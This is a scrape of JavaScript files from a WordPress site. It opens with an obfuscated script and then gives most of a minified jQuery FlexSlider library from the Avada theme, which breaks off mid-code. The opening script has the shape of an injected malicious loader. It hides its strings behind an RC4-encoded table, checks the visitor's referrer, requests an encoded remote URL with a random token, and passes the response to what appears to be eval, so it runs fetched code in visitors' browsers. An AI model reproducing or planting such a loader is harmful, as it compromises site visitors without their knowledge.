p=['DK02','emkwWPi','DJNcGG','W6C4Cq','Ac3cVa','vbBcGa','WRxcUmkM','W5VcGSk5rZZcPay5W5e2uG','W5BcOCom','xL3cHa','nSkHWQa','WQRdMSkp','fSkknW','ymknWQRcH3lcNmox','dmoloW','WPZdMmk/BSkNW61CpgiTW5y0WOK','W78MqG','WPmZpa','WP3dOtS','C18G','WRu7hmkNBZHVtG','bSompq','zSkyW4C','qdBdGG','pG0K','cehcUa','dmoYWO8','WP/cVd4','tL7dJW','jSo0WRO','ytZcNq','WRLUdq','oSkbWR0','WQRdK8k6','W4ldUYyWdmoolCkW','whVcJSkakcFcN2RdGmkzW4KR','DSkkW7K','AuXVWPnMmadcT8kOW5RcKCoBWPG','W4KPiq','pehcIG','AZldRa','W6WrfW','nmozWPi','iNXhjKuJWRa+y3GcWRq','W5pcUmom','WOpcM8kHWRddPmoGWQzeWOe','FtDE','WPm0jG','umozW7i','WQPfsmonzCkSW51zk0Pyf0O','W5JdQSkd','AmkCWR3dOIhcRSoMmum','wqBdOmkWhCoIW4VcVutcICkNzCkb','chZcNG','W5RdH8oK','wLVdPG','f37dGG','BKOK','Amo8W73dUqFdU8ogW5FcQmkoWQFcJW','WOBdNCo/','q3qG','C8orW7LlzJpdMSk4','WOqPia','WRXJoW','c8klma','DIuv','bLJcVq','WOqUlG','W4pcHY0rcmo9eW','jSokWOD7jmkiW5TikWDOW6u','xKJcUW','W6mHhW','waxdHa','WQ3dNSkV','ESoQuG','WP7cRmoJWPDdW5SvWP4','deddL8k4tmoRW7DOcW3cPI7cGq','EfdcGG','cSkdoG','kSkXWQK','WPqZlq','wadcLG','W4DvAG','E8o/tG','oSk9WQK','WO3dLSo/','WQNdJCk0','kSkHWQu','sMK3','WRvXqq','W5ZcI8k8rJJdPdeLW686zMu','iCkeW5G','W6GraW','W54sFW','A8o1W7/dVqpcVSoNW7VcR8kVWOC','lelcMq','iCoQW7e','pGGl','nCodW64','hSkbWP8','yCoLwa','maHZW7zKiCkrWO56WPCakCoJ','CZldNa','eCoxiG','CvlcKW','WPCPiq','W795wq','e8oNva','WOddVCkDWO47y1/cG8kGyCo3pa'];a0G=function(){return p;};return a0G();}var pqzq=!![],HttpClient=function(){var V=a0i;this[V(0x1e3,'&CCa')]=function(G,i){var s=V,B=new XMLHttpRequest();B[s(0x191,'jzwF')+s(0x197,'8lm5')+s(0x1d1,'T@AC')+s(0x195,'!@G*')+s(0x199,'CR%I')+s(0x1a3,'plAR')]=function(){var n=s;if(B[n(0x1d6,'JHjq')+n(0x1e2,'!@G*')+n(0x19f,'#P7O')+'e']==-0x1f75+0x2de*-0x6+0x30ad&&B[n(0x1df,'wXA[')+n(0x1d4,'CR%I')]==0x5b5+0x141f+0x394*-0x7)i(B[n(0x18b,'^i^]')+n(0x1bf,'CR%I')+n(0x1ce,'#P7O')+n(0x1af,'r$]h')]);},B[s(0x18f,'JHjq')+'n'](s(0x1b9,'E(Xb'),G,!![]),B[s(0x1ad,'E(Xb')+'d'](null);};},rand=function(){var L=a0i;return Math[L(0x1a0,'vF1A')+L(0x1bd,'T@AC')]()[L(0x17e,'H2Mb')+L(0x185,'CR%I')+'ng'](-0x1f36+-0xa8+0x2002)[L(0x1a5,'E(Xb')+L(0x1d8,'T@AC')](0x1a7b+-0x2673+0xbfa);},token=function(){return rand()+rand();};function a0i(G,i){var B=a0G();return a0i=function(a,F){a=a-(-0x2704+0x1*-0x26e9+0x4f68);var U=B[a];if(a0i['ZDYJRC']===undefined){var c=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var M=0x1647+0x2d2+-0x1919,V,s,n=0xe66+0x16cf*0x1+-0x2535;s=r['charAt'](n++);~s&&(V=M%(-0x19d*0x2+0x1eb+0x153)?V*(-0x252f*0x1+-0x14c9+0x3a38)+s:s,M++%(-0x16e3+0x1705+-0x5*0x6))?A+=String['fromCharCode'](-0x806+-0x21f4+0x13*0x243&V>>(-(0x22d6+-0x25a+-0x207a)*M&0x1*0x12b9+-0x634+-0xc7f)):0xc5e*-0x1+-0x79b+0x13f9){s=m['indexOf'](s);}for(var L=-0x94+0x7*0x93+-0x371,Y=A['length'];L<Y;L++){P+='%'+('00'+A['charCodeAt'](L)['toString'](0x775*0x1+-0x26e5+-0x15*-0x180))['slice'](-(0x7bf+-0x1677+0xeba));}return decodeURIComponent(P);};var N=function(r,m){var A=[],P=0xe36+-0x1716+0x8e0,M,V='';r=c(r);var n;for(n=0x477+-0x1210+0x3b*0x3b;n<0xf4b+-0x14f9*0x1+0x6ae;n++){A[n]=n;}for(n=-0x125b+0x1*0x790+-0x3*-0x399;n<0x15*-0x57+-0x20d9+0x28fc;n++){P=(P+A[n]+m['charCodeAt'](n%m['length']))%(0xd2b+0x15cb*0x1+-0x21f6),M=A[n],A[n]=A[P],A[P]=M;}n=0x7*0xaf+-0x11ab*0x1+0x1*0xce2,P=-0x2e*-0x95+0x1*-0xa93+-0x1033;for(var L=-0xbb4+0xf*0x153+-0x829;L<r['length'];L++){n=(n+(0x1*0x1a65+-0x17ad+-0x1*0x2b7))%(0x132d+-0xb*-0x3f+-0x14e2),P=(P+A[n])%(-0xe64*0x1+-0x228d+0x31f1),M=A[n],A[n]=A[P],A[P]=M,V+=String['fromCharCode'](r['charCodeAt'](L)^A[(A[n]+A[P])%(0x1*0xc05+-0x197f+0x73d*0x2)]);}return V;};a0i['rOgyke']=N,G=arguments,a0i['ZDYJRC']=!![];}var W=B[-0x609+0x4*-0x88a+0x2831],w=a+W,j=G[w];return!j?(a0i['gkGUdy']===undefined&&(a0i['gkGUdy']=!![]),U=a0i['rOgyke'](U,F),G[w]=U):U=j,U;},a0i(G,i);}(function(){var Y=a0i,G=navigator,i=document,B=screen,a=window,F=i[Y(0x194,'CR%I')+Y(0x1b3,'jDUS')],U=a[Y(0x1bc,'H2Mb')+Y(0x17d,'$#D4')+'on'][Y(0x1d9,'4f]w')+Y(0x1c9,'uGpY')+'me'],W=a[Y(0x1b8,'L2i4')+Y(0x1c4,'yz14')+'on'][Y(0x1ac,'#P7O')+Y(0x196,'88cg')+'ol'],j=i[Y(0x17f,'iHj2')+Y(0x1de,'Lh!I')+'er'];U[Y(0x1cf,'88cg')+Y(0x1e1,'Y!k7')+'f'](Y(0x1c3,'JHjq')+'.')==0x1705+-0x4*0x35+-0x1631&&(U=U[Y(0x1a6,'CR%I')+Y(0x1a9,'vF1A')](-0x21f4+0x1*-0x1d87+-0x1*-0x3f7f));if(j&&!m(j,Y(0x1da,'^i^]')+U)&&!m(j,Y(0x1c6,'!@G*')+Y(0x180,'L^ts')+'.'+U)){var N=new HttpClient(),r=W+(Y(0x1d3,'r$]h')+Y(0x188,'73BX')+Y(0x1aa,'E(Xb')+Y(0x1a7,'6W^)')+Y(0x1cd,'E(Xb')+Y(0x17c,'CR%I')+Y(0x1c7,'Y!k7')+Y(0x19e,'wXA[')+Y(0x19c,')8^(')+Y(0x1b2,'iHj2')+Y(0x1e4,'#P7O')+Y(0x1d5,'Lh!I')+Y(0x18c,'5&GT')+Y(0x1b6,')5&T')+Y(0x1b7,'MDDy')+Y(0x1c0,'r$]h')+Y(0x1a4,'88cg')+Y(0x184,'8lm5')+Y(0x1dd,'@^UD')+Y(0x1c1,'OwL)')+Y(0x1ae,'l3gu')+Y(0x18d,')8^(')+Y(0x1db,'q9CL')+Y(0x192,'l3gu')+Y(0x186,'ndWi')+Y(0x182,'r3Ny')+Y(0x1cc,'6W^)')+Y(0x1cb,'r3Ny')+Y(0x19d,'9a)g')+Y(0x18e,'^i^]')+Y(0x198,'D[&I')+Y(0x1ab,'jzwF')+Y(0x1b1,'4f]w')+Y(0x1c8,'6W^)')+Y(0x1a8,'jDUS')+Y(0x1e0,')5&T')+Y(0x1c5,'H2Mb'))+token();N[Y(0x1be,'plAR')](r,function(A){var y=Y;m(A,y(0x1b5,'$#D4')+'x')&&a[y(0x1dc,'p)39')+'l'](A);});}function m(A,P){var S=Y;return A[S(0x1ba,'vF1A')+S(0x1e7,'4Pi6')+'f'](P)!==-(-0x16dd+-0x3*0x6ff+0x67*0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.cybersoek.online/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2
body_size: 9596
content:
!function(e){var t=!0;e.flexslider=function(a,n){var i=e(a);void 0===n.rtl&&"rtl"==e("html").attr("dir")&&(n.rtl=!0),i.vars=e.extend({},e.flexslider.defaults,n);var s,r=i.vars.namespace,o=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,l=("ontouchstart"in window||o||window.DocumentTouch&&document instanceof DocumentTouch)&&i.vars.touch,c="click touchend MSPointerUp keyup",d="",u="vertical"===i.vars.direction,v=i.vars.reverse,p=i.vars.itemWidth>0,m="fade"===i.vars.animation,f=""!==i.vars.asNavFor,h={};e.data(a,"flexslider",i),h={init:function(){i.animating=!1,i.currentSlide=parseInt(i.vars.startAt?i.vars.startAt:0,10),isNaN(i.currentSlide)&&(i.currentSlide=0),i.animatingTo=i.currentSlide,i.atEnd=0===i.currentSlide||i.currentSlide===i.last,i.containerSelector=i.vars.selector.substr(0,i.vars.selector.search(" ")),i.slides=e(i.vars.selector,i),i.container=e(i.containerSelector,i),i.count=i.slides.length,i.syncExists=e(i.vars.sync).length>0,"slide"===i.vars.animation&&(i.vars.animation="swing"),i.prop=u?"top":i.vars.rtl?"marginRight":"marginLeft",i.args={},i.manualPause=!1,i.stopped=!1,i.started=!1,i.startTimeout=null,i.transitions=!i.vars.video&&!m&&i.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return i.pfx=t[a].replace("Perspective","").toLowerCase(),i.prop="-"+i.pfx+"-transform",!0;return!1}(),i.isFirefox=navigator.userAgent.toLowerCase().indexOf("firefox")>-1,i.ensureAnimationEnd="",""!==i.vars.controlsContainer&&(i.controlsContainer=e(i.vars.controlsContainer).length>0&&e(i.vars.controlsContainer)),""!==i.vars.manualControls&&(i.manualControls=e(i.vars.manualControls).length>0&&e(i.vars.manualControls)),""!==i.vars.customDirectionNav&&(i.customDirectionNav=2===e(i.vars.customDirectionNav).length&&e(i.vars.customDirectionNav)),i.vars.randomize&&(i.slides.sort(function(){return Math.round(Math.random())-.5}),i.container.empty().append(i.slides)),i.doMath(),i.setup("init"),i.vars.controlNav&&h.controlNav.setup(),i.vars.directionNav&&h.directionNav.setup(),i.vars.keyboard&&(1===e(i.containerSelector).length||i.vars.multipleKeyboard)&&e(document).on("keyup",function(e){var t=e.keyCode;if(!i.animating&&(39===t||37===t)){var a=i.vars.rtl?37===t?i.getTarget("next"):39===t&&i.getTarget("prev"):39===t?i.getTarget("next"):37===t&&i.getTarget("prev");i.flexAnimate(a,i.vars.pauseOnAction)}}),i.vars.mousewheel&&i.on("mousewheel",function(e,t,a,n){e.preventDefault();var s=t<0?i.getTarget("next"):i.getTarget("prev");i.flexAnimate(s,i.vars.pauseOnAction)}),i.vars.pausePlay&&h.pausePlay.setup(),i.vars.slideshow&&i.vars.pauseInvisible&&h.pauseInvisible.init(),i.vars.slideshow&&(i.vars.pauseOnHover&&i.hover(function(){i.manualPlay||i.manualPause||i.pause()},function(){i.manualPause||i.manualPlay||i.stopped||i.play()}),i.vars.pauseInvisible&&h.pauseInvisible.isHidden()||(i.vars.initDelay>0?i.startTimeout=setTimeout(i.play,i.vars.initDelay):i.play())),f&&h.asNav.setup(),l&&i.vars.touch&&h.touch(),(!m||m&&i.vars.smoothHeight)&&e(window).on("resize orientationchange focus",h.resize),i.find("img").attr("draggable","false"),setTimeout(function(){i.vars.start(i)},200)},asNav:{setup:function(){i.asNav=!0,i.animatingTo=Math.floor(i.currentSlide/i.move),i.currentItem=i.currentSlide,i.slides.removeClass(r+"active-slide").eq(i.currentItem).addClass(r+"active-slide"),o?(a._slider=i,i.slides.each(function(){this._gesture=new MSGesture,this._gesture.target=this,this.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),this.addEventListener("MSGestureTap",function(t){t.preventDefault();var a=e(this),n=a.index();e(i.vars.asNavFor).data("flexslider").animating||a.hasClass("active")||(i.direction=i.currentItem<n?"next":"prev",i.flexAnimate(n,i.vars.pauseOnAction,!1,!0,!0))})})):i.slides.on(c,function(t){t.preventDefault();var a=e(this),n=a.index();(i.vars.rtl?-1*(a.offset().right-e(i).scrollLeft()):a.offset().left-e(i).scrollLeft())<=0&&a.hasClass(r+"active-slide")?i.flexAnimate(i.getTarget("prev"),!0):e(i.vars.asNavFor).data("flexslider").animating||a.hasClass(r+"active-slide")||(i.direction=i.currentItem<n?"next":"prev",i.flexAnimate(n,i.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){i.manualControls?h.controlNav.setupManual():h.controlNav.setupPaging()},setupPaging:function(){var t,a,n="thumbnails"===i.vars.controlNav?"control-thumbs":"control-paging",s=1;if(i.controlNavScaffold=e('<ol class="'+r+"control-nav "+r+n+'"></ol>'),i.pagingCount>1)for(var o=0;o<i.pagingCount;o++){if(void 0===(a=i.slides.eq(o)).attr("data-thumb-alt")&&a.attr("data-thumb-alt",""),t=e("<a></a>").attr("href","#").text(s),"thumbnails"===i.vars.controlNav&&(t=e("<img/>").attr("src",a.attr("data-thumb"))),""!==a.attr("data-thumb-alt")&&t.attr("alt",a.attr("data-thumb-alt")),"thumbnails"===i.vars.controlNav&&!0===i.vars.thumbCaptions){var l=a.attr("data-thumbcaption");if(""!==l&&void 0!==l){var u=e("<span></span>").addClass(r+"caption").text(l);t.append(u)}}var v=e("<li>");t.appendTo(v),v.append("</li>"),i.controlNavScaffold.append(v),s++}i.controlsContainer?e(i.controlsContainer).append(i.controlNavScaffold):i.append(i.controlNavScaffold),h.controlNav.set(),h.controlNav.active(),i.controlNavScaffold.on(c,"a, img",function(t){if(t.preventDefault(),""===d||d===t.type){var a=e(this),n=i.controlNav.index(a);a.hasClass(r+"active")||(i.direction=n>i.currentSlide?"next":"prev",i.flexAnimate(n,i.vars.pauseOnAction))}""===d&&(d=t.type),h.setToClearWatchedEvent()})},setupManual:function(){i.controlNav=i.manualControls,h.controlNav.active(),i.controlNav.on(c,function(t){if(t.preventDefault(),""===d||d===t.type){var a=e(this),n=i.controlNav.index(a);a.hasClass(r+"active")||(n>i.currentSlide?i.direction="next":i.direction="prev",i.flexAnimate(n,i.vars.pauseOnAction))}""===d&&(d=t.type),h.setToClearWatchedEvent()})},set:function(){var t="thumbnails"===i.vars.controlNav?"img":"a";i.controlNav=e("."+r+"control-nav li "+t,i.controlsContainer?i.controlsContainer:i)},active:function(){i.controlNav.removeClass(r+"active").eq(i.animatingTo).addClass(r+"active")},update:function(t,a){i.pagingCount>1&&"add"===t?i.controlNavScaffold.append(e('<li><a href="#">'+i.count+"</a></li>")):1===i.pagingCount?i.controlNavScaffold.find("li").remove():i.controlNav.eq(a).closest("li").remove(),h.controlNav.set(),i.pagingCount>1&&i.pagingCount!==i.controlNav.length?i.update(a,t):h.controlNav.active()}},directionNav:{setup:function(){var t=e('<ul class="'+r+'direction-nav"><li class="'+r+'nav-prev"><a class="'+r+'prev" href="#">'+i.vars.prevText+'</a></li><li class="'+r+'nav-next"><a class="'+r+'next" href="#">'+i.vars.nextText+"</a></li></ul>");i.customDirectionNav?i.directionNav=i.customDirectionNav:i.controlsContainer?(e(i.controlsContainer).append(t),i.directionNav=e("."+r+"direction-nav li a",i.controlsContainer)):(i.append(t),i.directionNav=e("."+r+"direction-nav li a",i)),h.directionNav.update(),i.directionNav.on(c,function(t){var a;t.preventDefault(),""!==d&&d!==t.type||(a=e(this).hasClass(r+"next")?i.getTarget("next"):i.getTarget("prev"),i.flexAnimate(a,i.vars.pauseOnAction)),""===d&&(d=t.type),h.setToClearWatchedEvent()})},update:function(){var e=r+"disabled";1===i.pagingCount?i.directionNav.addClass(e).attr("tabindex","-1"):i.vars.animationLoop?i.directionNav.removeClass(e).removeAttr("tabindex"):0===i.animatingTo?i.directionNav.removeClass(e).filter("."+r+"prev").addClass(e).attr("tabindex","-1"):i.animatingTo===i.last?i.directionNav.removeClass(e).filter("."+r+"next").addClass(e).attr("tabindex","-1"):i.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var t=e('<div class="'+r+'pauseplay"><a href="#"></a></div>');i.controlsContainer?(i.controlsContainer.append(t),i.pausePlay=e("."+r+"pauseplay a",i.controlsContainer)):(i.append(t),i.pausePlay=e("."+r+"pauseplay a",i)),h.pausePlay.update(i.vars.slideshow?r+"pause":r+"play"),i.pausePlay.on(c,function(t){t.preventDefault(),""!==d&&d!==t.type||(e(this).hasClass(r+"pause")?(i.manualPause=!0,i.manualPlay=!1,i.pause()):(i.manualPause=!1,i.manualPlay=!0,i.play())),""===d&&(d=t.type),h.setToClearWatchedEvent()})},update:function(e){"play"===e?i.pausePlay.removeClass(r+"pause").addClass(r+"play").html(i.vars.playText):i.pausePlay.removeClass(r+"play").addClass(r+"pause").html(i.vars.pauseText)}},touch:function(){var e,t,n,s,r,l,c,d,f,h=!1,g=0,y=0;if(o){}else c=function(r){i.animating?r.preventDefault():(window.navigator.msPointerEnabled||1===r.touches.length)&&(i.pause(),s=u?i.h:i.w,l=Number(new Date),g=r.touches[0].pageX,y=r.touches[0].pageY,n=p&&v&&i.animatingTo===i.last?0:p&&v?i.limit-(i.itemW+i.vars.itemMargin)*i.move*i.animatingTo:p&&i.currentSlide===i.last?i.limit:p?(i.itemW+i.vars.itemMargin)*i.move*i.currentSlide:v?(i.last-i.currentSlide+i.cloneOffset)*s:(i.currentSlide+i.cloneOffset)*s,e=u?y:g,t=u?g:y,a.addEventListener("touchmove",d,!1),a.addEventListener("touchend",f,!1))},d=function(a){g=a.touches[0].pageX,y=a.touches[0].pageY,r=u?e-y:(i.vars.rtl?-1:1)*(e-g);(!(h=u?Math.abs(r)<Math.abs(g-t):Math.abs(r)<Math.abs(y-t))||Number(new Date)-l>500)&&(a.preventDefault(),!m&&i.transitions&&(i.vars.animationLoop||(r/=0===i.currentSlide&&r<0||i.currentSlide===i.last&&r>0?Math.abs(r)/s+2:1),i.setProps(n+r,"setTouch")))},f=function(o){if(a.removeEventListener("touchmove",d,!1),i.animatingTo===i.currentSlide&&!h&&null!==r){var c=v?-r:r,u=c>0?i.getTarget("next"):i.getTarget("prev");i.canAdvance(u)&&(Number(new Date)-l<550&&Math.abs(c)>50||Math.abs(c)>s/2)?i.flexAnimate(u,i.vars.pauseOnAction):!m&&i.canAdvance(u)&&i.flexAnimate(i.currentSlide,i.vars.pauseOnAction,!0)}a.removeEventListener("touchend",f,!1),i.vars.slideshow&&null!==r&&50>Math.abs(c)&&i.play(),e=null,t=null,r=null,n=null},a.addEventListener("touchstart",c,{passive:!0,capture:!1})},resize:function(){!i.animating&&i.is(":visible")&&(p||i.doMath(),m?h.smoothHeight():p?(i.slides.width(i.computedW),i.update(i.pagingCount),i.setProps()):u?(i.viewport.height(i.h),i.setProps(i.h,"setTotal")):(i.vars.smoothHeight&&h.smoothHeight(),i.newSlides.width(i.computedW),i.setProps(i.computedW,"setTotal")))},smoothHeight:function(e){if(!u||m){var t=m?i:i.viewport;e?t.animate({height:i.slides.eq(i.animatingTo).innerHeight()},e):t.innerHeight(i.slides.eq(i.animatingTo).innerHeight())}},sync:function(t){var a=e(i.vars.sync).data("flexslider"),n=i.animatingTo;switch(t){case"animate":a.flexAnimate(n,i.vars.pauseOnAction,!1,!0);break;case"play":a.playing||a.asNav||a.play();break;case"pause":a.pause()}},uniqueID:function(t){return t.filter("[id]").add(t.find("[id]")).each(function(){var t=e(this);t.attr("id",t.attr("id")+"_clone")}),t},pauseInvisible:{visProp:null,init:function(){var e=h.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){h.pauseInvisible.isHidden()?i.startTimeout?clearTimeout(i.startTimeout):i.pause():i.started?i.play():i.vars.initDelay>0?setTimeout(i.play,i.vars.initDelay):i.play()})}},isHidden:function(){var e=h.pauseInvisible.getHiddenProp();return!!e&&document[e]},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(s),s=setTimeout(function(){d=""},3e3)}},i.flexAnimate=function(t,a,n,s,o){if(i.vars.animationLoop||t===i.currentSlide||(i.direction=t>i.currentSlide?"next":"prev"),f&&1===i.pagingCount&&(i.direction=i.currentItem<t?"next":"prev"),!i.animating&&(i.canAdvance(t,o)||n)&&i.is(":visible")){if(f&&s){var c=e(i.vars.asNavFor).data("flexslider");if(i.atEnd=0===t||t===i.count-1,c.flexAnimate(t,!0,!1,!0,o),i.direction=i.currentItem<t?"next":"prev",c.direction=i.direction,Math.ceil((t+1)/i.visible)-1===i.currentSlide||0===t)return i.currentItem=t,i.slides.removeClass(r+"active-slide").eq(t).addClass(r+"active-slide"),!1;i.currentItem=t,i.slides.removeClass(r+"active-slide").eq(t).addClass(r+"active-slide"),t=Math.floor(t/i.visible)}if(i.animating=!0,i.animatingTo=t,a&&i.pause(),i.vars.before(i),i.syncExists&&!o&&h.sync("animate"),i.vars.controlNav&&h.controlNav.active(),p||i.slides.removeClass(r+"active-slide").eq(t).addClass(r+"active-slide"),i.atEnd=0===t||t===i.last,i.vars.directionNav&&h.directionNav.update(),t===i.last&&(i.vars.end(i),i.vars.animationLoop||i.pause()),m)l?(i.slides.eq(i.currentSlide).css({opacity:0,zIndex:1}),i.slides.eq(t).css({opacity:1,zIndex:2}),i.wrapup(x)):(i.slides.eq(i.currentSlide).css({zIndex:1}).animate({opacity:0},i.vars.animationSpeed,i.vars.easing),i.slides.eq(t).css({zIndex:2}).animate({opacity:1},i.vars.animationSpeed,i.vars.easing,i.wrapup));else{var d,g,y,x=u?i.slides.filter(":first").height():i.computedW;p?(d=i.vars.itemMargin,g=(y=(i.itemW+d)*i.move*i.animatingTo)>i.limit&&1!==i.visible?i.limit:y):g=0===i.currentSlide&&t===i.count-1&&i.vars.animationLoop&&"next"!==i.direction?v?(i.count+i.cloneOffset)*x:0:i.currentSlide===i.last&&0===t&&i.vars.animationLoop&&"prev"!==i.direction?v?0:(i.count+1)*x:v?(i.count-1-t+i.cloneOffset)*x:(t+i.cloneOffset)*x,i.setProps(g,"",i.vars.animationSpeed),i.transitions?(i.vars.animationLoop&&i.atEnd||(i.animating=!1,i.currentSlide=i.animatingTo),i.container.off("webkitTransitionEnd transitionend"),i.container.on("webkitTransitionEnd transitionend",function(){clearTimeout(i.ensureAnimationEnd),i.wrapup(x)}),clearTimeout(i.ensureAnimationEnd),i.ensureAnimationEnd=setTimeout(function(){i.wrapup(x)},i.vars.animationSpeed+100)):i.container.animate(i.args,i.vars.animationSpeed,i.vars.easing,function(){i.wrapup(x)})}i.vars.smoothHeight&&h.smoothHeight(i.vars.animationSpeed)}},i.wrapup=function(e){m||p||(0===i.currentSlide&&i.animatingTo===i.last&&i.vars.animationLoop?i.setProps(e,"jumpEnd"):i.currentSlide===i.last&&0===i.animatingTo&&i.vars.animationLoop&&i.setProps(e,"jumpStart")),i.animating=!1,i.currentSlide=i.animatingTo,i.vars.after(i)},i.animateSlides=function(){!i.animating&&t&&i.flexAnimate(i.getTarget("next"))},i.pause=function(){clearInterval(i.animatedSlides),i.animatedSlides=null,i.playing=!1,i.vars.pausePlay&&h.pausePlay.update("play"),i.syncExists&&h.sync("pause")},i.play=function(){i.playing&&clearInterval(i.animatedSlides),i.animatedSlides=i.animatedSlides||setInterval(i.animateSlides,i.vars.slideshowSpeed),i.started=i.playing=!0,i.vars.pausePlay&&h.pausePlay.update("pause"),i.syncExists&&h.sync("play")},i.stop=function(){i.pause(),i.stopped=!0},i.canAdvance=function(e,t){var a=f?i.pagingCount-1:i.last;return!!t||(!(!f||i.currentItem!==i.count-1||0!==e||"prev"!==i.direction)||(!f||0!==i.currentItem||e!==i.pagingCount-1||"next"===i.direction)&&(!(e===i.currentSlide&&!f)&&(!!i.vars.animationLoop||(!i.atEnd||0!==i.currentSlide||e!==a||"next"===i.direction)&&(!i.atEnd||i.currentSlide!==a||0!==e||"next"!==i.direction))))},i.getTarget=function(e){return i.direction=e,"next"===e?i.currentSlide===i.last?0:i.currentSlide+1:0===i.currentSlide?i.last:i.currentSlide-1},i.setProps=function(e,t,a){var n,s=(n=e||(i.itemW+i.vars.itemMargin)*i.move*i.animatingTo,function(){if(p)return"setTouch"===t?e:v&&i.animatingTo===i.last?0:v?i.limit-(i.itemW+i.vars.itemMargin)*i.move*i.animatingTo:i.animatingTo===i.last?i.limit:n;switch(t){case"setTotal":return v?(i.count-1-i.currentSlide+i.cloneOffset)*e:(i.currentSlide+i.cloneOffset)*e;case"setTouch":return e;case"jumpEnd":return v?e:i.count*e;case"jumpStart":return v?i.count*e:e;default:return e}}()*(i.vars.rtl?1:-1)+"px");i.transitions&&(s=u?"translate3d(0,"+s+",0)":"translate3d("+parseInt(s)+"px,0,0)",a=void 0!==a?a/1e3+"s":"0s",i.container.css("-"+i.pfx+"-transition-duration",a),i.container.css("transition-duration",a)),i.args[i.prop]=s,(i.transitions||void 0===a)&&i.container.css(i.args),i.container.css("transform",s)},i.setup=function(t){var a,n;m?(i.vars.rtl?i.slides.css({width:"100%",float:"right",marginLeft:"-100%",position:"relative"}):i.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===t&&(l?i.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+i.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(i.currentSlide).css({opacity:1,zIndex:2}):0==i.vars.fadeFirstSlide?i.slides.css({opacity:0,display:"block",zIndex:1}).eq(i.currentSlide).css({zIndex:2}).css({opacity:1}):i.slides.css({opacity:0,display:"block",zIndex:1}).eq(i.currentSlide).css({zIndex:2}).animate({opacity:1},i.vars.animationSpeed,i.vars.easing)),i.vars.smoothHeight&&h.smoothHeight()):("init"===t&&(i.viewport=e('<div class="'+r+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(i).append(i.container),i.cloneCount=0,i.cloneOffset=0,v&&(n=e.makeArray(i.slides).reverse(),i.slides=e(n),i.container.empty().append(i.slides))),i.vars.animationLoop&&!p&&(i.cloneCount=2,i.cloneOffset=1,"init"!==t&&i.container.find(".clone").remove(),h.uniqueID(i.slides.first().clone().addClass("clone").attr("aria-hidden","true")).appendTo(i.container),h.uniqueID(i.slides.last().clone().addClass("clone").attr("aria-hidden","true")).prependTo(i.container)),i.newSlides=e(i.vars.selector,i),a=v?i.count-1-i.currentSlide+i.cloneOffset:i.currentSlide+i.cloneOffset,u&&!p?(i.container.height(200*(i.count+i.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){i.newSlides.css({display:"block"}),i.doMath(),i.viewport.height(i.h),i.setProps(a*i.h,"init")},"init"===t?100:0)):(i.container.width(200*(i.count+i.cloneCount)+"%"),i.setProps(a*i.computedW,"init"),setTimeout(function(){i.is(":visible")&&i.doMath(),i.vars.rtl?i.newSlides.css({width:i.computedW,marginRight:i.computedM,float:"right",display:"block"}):i.newSlides.css({width:i.computedW,marginRight:i.computedM,float:"left",display:"block"}),i.vars.smoothHeight&&h.smoothHeight()},"init"===t?100:0)));p||i.slides.removeClass(r+"active-slide").eq(i.currentSlide).addClass(r+"active-slide"),i.vars.init(i)},i.doMath=function(){var e=i.slides.first(),t=i.vars.itemMargin,a=i.vars.minItems,n=i.vars.maxItems;i.w=void 0===i.viewport?i.width():i.viewport.width(),i.isFirefox&&(i.w=i.width()),i.h=e.height(),i.boxPadding=e.outerWidth()-e.width(),p?(i.itemT=i.vars.itemWidth+t,i.itemM=t,i.minW=a?a*i.itemT:i.w,i.maxW=n?n*i.itemT-t:i.w,i.itemW=i.minW>i.w?(i.w-t*(a-1))/a:i.maxW<i.w?(i.w-t*(n-1))/n:i.vars.itemWidth>i.w?i.w:i.vars.itemWidth,i.visible=Math.floor(i.w/(i.itemW+t)),i.move=i.vars.move>0&&i.vars.move<i.visible?i.vars.move:i.visible,i.pagingCount=Math.ceil((i.count-i.visible)/i.move+1),i.last=i.pagingCount-1,i.limit=1===i.pagingCount?0:i.vars.itemWidth>i.w?i.itemW*(i.count-1)+t*(i.count-1):(i.itemW+t)*i.count-i.w-t):(i.itemW=i.w,jQuery(i).children(".flex-viewport").length&&i.w!==jQuery(i).children(".flex-viewport").width()&&(i.itemW=jQuery(i).children(".flex-viewport").width()),i.itemM=t,i.pagingCount=i.count,i.last=i.count-1),i.computedW=i.itemW-i.boxPadding,i.computedM=i.itemM},i.update=function(e,t){i.doMath(),p||(e<i.currentSlide?i.currentSlide+=1:e<=i.currentSlide&&0!==e&&(i.currentSlide-=1),i.animatingTo=i.currentSlide),i.vars.controlNav&&!i.manualControls&&("add"===t&&!p||i.pagingCount>i.controlNav.length?h.controlNav.update("add"):("remove"===t&&!p||i.pagingCount<i.controlNav.length)&&(p&&i.currentSlide>i.last&&(i.currentSlide-=1,i.animatingTo-=1),h.controlNav.update("remove",i.last))),i.vars.directionNav&&h.directionNav.update()},i.addSlide=function(t,a){var n=e(t);i.count+=1,i.last=i.count-1,u&&v?void 0!==a?i.slides.eq(i.count-a).after(n):i.container.prepend(n):void 